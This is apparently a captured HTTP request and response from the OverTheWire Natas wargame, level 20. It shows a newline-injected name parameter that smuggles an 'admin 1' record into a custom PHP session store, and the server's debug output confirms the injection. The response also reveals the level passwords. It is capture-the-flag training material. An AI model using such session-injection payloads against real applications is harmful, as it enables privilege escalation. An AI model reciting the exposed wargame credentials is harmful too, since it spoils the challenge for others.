 GET http://natas20.natas.labs.overthewire.org/index.php?debug&name=xxx%0Aadmin%201 Send Save
Body Cookies (1) Headers (11) Test Results Status: 200 OK Time: 88 ms Size: 1.07 KB Save Download
Pretty Raw Preview
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
<script>var wechallinfo = { "level": "natas20", "pass": "eofm3Wsshxc5bwtVnEuGIlr7ivb9KABF" };</script></head>
<body>
<h1>natas20</h1>
<div id="content">
DEBUG: MYREAD 1itd24b08nj9lb3i0e05983is0<br>DEBUG: Reading from /var/lib/php5/sessions//mysess_1itd24b08nj9lb3i0e05983is0<br>DEBUG: Read [name
xxx]<br>DEBUG: Read [admin 1]<br>DEBUG: Read []<br>DEBUG: Name set to xxx
admin 1<br>You are an admin. The credentials for the next level are:<br><pre>Username: natas21
Password: IFekPyrQXftziDEsUr3x21sYuahypdgJ</pre>
<form action="index.php" method="POST">
Your name: <input name="name" value="xxx
admin 1"><br>
<input type="submit" value="Change name" />
</form>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
DEBUG: MYWRITE 1itd24b08nj9lb3i0e05983is0 name|s:11:"xxx
admin 1";admin|s:1:"1";<br>DEBUG: Saving in /var/lib/php5/sessions//mysess_1itd24b08nj9lb3i0e05983is0<br>DEBUG: admin => 1<br>DEBUG: name => xxx
admin 1<br>